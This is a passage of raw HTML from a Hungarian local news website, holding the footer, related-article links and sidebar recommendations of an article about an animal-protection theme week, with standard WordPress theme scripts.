dbgads-cikk-4" id="dbgads-e3ec7f0f5fd930d9dab00494d3cda776"></div></div></div></div></div></div><footer><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/">admin</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/"></span><meta itemprop="datePublished" content="2023-09-18T17:50:11+02:00"><meta itemprop="dateModified" content="2023-09-20T10:19:04+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://mizumiskolc.hu/csoportokat_varnak_az_allatvedelmi_temahetre/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png"></span><meta itemprop="name" content="MIZU MISKOLC"></span><meta itemprop="headline " content="Csoportokat várnak az Állatvédelmi Témahétre"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://mizumiskolc.hu/wp-content/uploads/2023/09/img_Csoportokat_varnak_az_allatvedelmi_Temahetre-3.jpg"><meta itemprop="width" content="600"><meta itemprop="height" content="315"></span><div class="td_block_wrap td_block_related_posts tdi_187 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_187" ><script>var block_tdi_187 = new tdBlock();
block_tdi_187.id = "tdi_187";
block_tdi_187.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_187","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":487933,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_187","tdc_css_class_style":"tdi_187_rand_style"}';
block_tdi_187.td_column_number = "3";
block_tdi_187.block_type = "td_block_related_posts";
block_tdi_187.post_count = "3";
block_tdi_187.found_posts = "244";
block_tdi_187.header_color = "";
block_tdi_187.ajax_pagination_infinite_stop = "";
block_tdi_187.max_num_pages = "82";
tdBlocksArray.push(block_tdi_187);</script><h4 class="td-related-title td-block-title"><a id="tdi_188" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_187" href="#">KAPCSOLÓDÓ CIKKEK</a><a id="tdi_189" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_187" href="#">TÖBB A SZERZŐTŐL</a></h4><div id=tdi_187 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/igazan_szines_lesz_a_felhozatal_a_2026-os_szin-en/"  rel="bookmark" class="td-image-wrap " title="Igazán színes lesz a felhozatal a 2026-os SZIN-en" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Igazán színes lesz a felhozatal a 2026-os SZIN-en" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Igazán színes lesz a felhozatal a 2026-os SZIN-en" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/12/img_Igazan_szines_lesz_a_felhozatal_a_2026-os_SZIN-en-1-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/igazan_szines_lesz_a_felhozatal_a_2026-os_szin-en/"  rel="bookmark" title="Igazán színes lesz a felhozatal a 2026-os SZIN-en">Igazán színes lesz a felhozatal a 2026-os SZIN-en</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_legjobb_hat_koze_akar_jutni_a_valogatott/"  rel="bookmark" class="td-image-wrap " title="A legjobb hat közé akar jutni a válogatott" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-470x264.jpg 470w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A legjobb hat közé akar jutni a válogatott" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-470x264.jpg 470w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="A legjobb hat közé akar jutni a válogatott" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_A_legjobb_hat_koze_akar_jutni_a_valogatott-4-470x264.jpg.webp 470w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_legjobb_hat_koze_akar_jutni_a_valogatott/"  rel="bookmark" title="A legjobb hat közé akar jutni a válogatott">A legjobb hat közé akar jutni a válogatott</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/kezdodik_az_adventi_unnepsegsorozat/"  rel="bookmark" class="td-image-wrap " title="Kezdődik az adventi ünnepségsorozat" ><noscript><img width="300" height="169" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-300x169.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-1200x675.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Kezdődik az adventi ünnepségsorozat" /></noscript><img width="300" height="169" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20169%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-300x169.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-1200x675.jpg 1200w" data-sizes="(max-width: 300px) 100vw, 300px"  alt="" title="Kezdődik az adventi ünnepségsorozat" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-300x169.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2025/11/img_Kezdodik_az_adventi_unnepsegsorozat-1200x675.jpg.webp 1200w" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/kezdodik_az_adventi_unnepsegsorozat/"  rel="bookmark" title="Kezdődik az adventi ünnepségsorozat">Kezdődik az adventi ünnepségsorozat</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_187" data-td_block_id="tdi_187"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></footer></article></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar theiaStickySidebar"><aside id="block-2" class="td_block_template_2 widget block-2 widget_block"><div class="dbg_w_hirdetes"><div  class="dbgads-1e6acaa52c8814aee2dc1d3e61f9b1db dbgads-oldalsav-1" id="dbgads-1e6acaa52c8814aee2dc1d3e61f9b1db"></div></div></aside><div class="td_block_wrap td_block_1 td_block_widget tdi_190 td_with_ajax_pagination td-pb-border-top dbg_sidebar_posts td_block_template_5 td-column-1"  data-td-block-uid="tdi_190" ><style>.td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: var(--td_text_header_color, #000);
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: var(--td_header_color, var(--td_theme_color, #4db2ec));
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: var(--td_theme_color, #4db2ec);
            }</style><script>var block_tdi_190 = new tdBlock();
block_tdi_190.id = "tdi_190";
block_tdi_190.atts = '{"custom_title":"NEKED AJ\u00c1NLJUK","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"3","offset":"","time_ago_add_txt":"ago","el_class":"dbg_sidebar_posts","post_ids":"-487933","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"next_prev","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_190","block_type":"td_block_1","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_190","tdc_css_class_style":"tdi_190_rand_style"}';
block_tdi_190.td_column_number = "1";
block_tdi_190.block_type = "td_block_1";
block_tdi_190.post_count = "3";
block_tdi_190.found_posts = "22701";
block_tdi_190.header_color = "#";
block_tdi_190.ajax_pagination_infinite_stop = "";
block_tdi_190.max_num_pages = "7567";
tdBlocksArray.push(block_tdi_190);</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">NEKED AJÁNLJUK</span></h4></div><div id=tdi_190 class="td_block_inner"><div class="td-block-span12"><div class="td_module_4 td_module_wrap td-animation-stack  image dbg_pp_author_mod"><div class="td-module-image"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" class="td-image-wrap " title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg 1200w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-670x376.jpg.webp 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-870x489.jpg.webp 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut-1200x675.jpg.webp 1200w" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/nyar_vegen_allhatnak_szolgalatba_tersegunkben_azok_a_rendorok__akik_most_tettek_eskut/"  rel="bookmark" title="Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek esküt">Nyár végén állhatnak szolgálatba térségünkben azok a rendőrök, akik most tettek...</a></h3><div class="td-module-meta-info"><div class="td-editor-date"> <span class="td-author-date"> <span class="dbg_pp_author_inline_avatar pp-multiple-authors-boxes-wrapper pp-multiple-authors-wrapper pp-multiple-authors-layout-inline box-post-id-1582667 box-instance-id-3""> <span class="pp-multiple-authors-boxes-list"> <a href="https://mizumiskolc.hu/author/komuveskiki_8zo2w9ry/" rel="author" class="pp-multiple-authors-boxes-list-item author_index_0 author_komuveskiki_8zo2w9ry dbg_pp_tooltip"> <span class="pp-author-boxes-avatar"> <noscript><img alt='admin' src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/></noscript><img alt='admin' src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%2030%2030%22%3E%3C/svg%3E' data-src='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=30&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/e892fa5cf0c2096f2baf4f4af53cd927?s=60&#038;d=mm&#038;r=g 2x' class='lazyload avatar avatar-30 photo' height='30' width='30' decoding='async'/> </span> <span class="dbg_pp_tooltip_text">Szerző:<br />admin</span> </a> </span> </span> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T14:00:13+01:00" >2026.01.21.</time></span> </span></div></div><div class="td-excerpt"> Janu&aacute;r 20-&aacute;n tartott&aacute;k az &eacute;v első esk&uuml;t&eacute;teli &uuml;nneps&eacute;g&eacute;t a Miskolci Rendv&eacute;delmi Technikumban.  A k&ouml;zbiztons&aacute;gi rendőrj&aacute;rőr k&eacute;pz&eacute;s&eacute;ben r&eacute;szt vevő k&eacute;t szakasznyi a Borsod-Aba&uacute;j-Zempl&eacute;n-, a Heves-, a...</div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" class="td-image-wrap " title="Elérte a biztonságos vastagságot a Balaton jege" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20470%20264%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg"  data-srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg 670w" data-sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Elérte a biztonságos vastagságot a Balaton jege" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp" data-srcset-webp="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-470x264.jpg.webp 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-300x169.jpg.webp 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Elerte_a_biztonsagos_vastagsagot_a_Balaton_jege-670x376.jpg.webp 670w" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/elerte_a_biztonsagos_vastagsagot_a_balaton_jege/"  rel="bookmark" title="Elérte a biztonságos vastagságot a Balaton jege">Elérte a biztonságos vastagságot a Balaton jege</a></h3><div class="td-module-meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:34:09+01:00" >2026.01.21.</time></span></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack  felirat_inline"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben/"  rel="bookmark" class="td-image-wrap " title="Áttörés a cukorbetegség szövődményeinek megelőzésében" ><noscript><img width="470" height="264" class="entry-thumb" src="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg"  srcset="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-470x264.jpg 470w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-300x169.jpg 300w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-670x376.jpg 670w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-870x489.jpg 870w, https://mizumiskolc.hu/wp-content/uploads/2026/01/img_attores_a_cukorbetegseg_szovodmenyeinek_megelozeseben-1200x675.jpg 1200w" sizes="(max-width: 470px) 100vw, 470px"  alt="" title="Áttörés a cukorbetegség szövődményeinek megelőzésében" /></noscript><img width="470" height="264" class="lazyload entry-thumb ewww_webp_lazy_load" 